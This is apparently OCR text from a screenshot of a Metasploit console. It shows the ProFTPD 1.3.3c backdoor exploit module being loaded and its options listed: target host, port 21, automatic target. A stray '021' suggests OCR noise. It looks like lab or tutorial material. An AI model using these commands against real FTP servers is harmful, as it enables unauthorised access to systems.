 msf6 > use exploit/unix/ftp/proftpd_133c_backdoor
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > options
Module options (exploit/unix/ftp/proftpd_133c_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 21 yes The target port (TCP)
021
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(unix/ftp/proftpd_133c_backdoor) >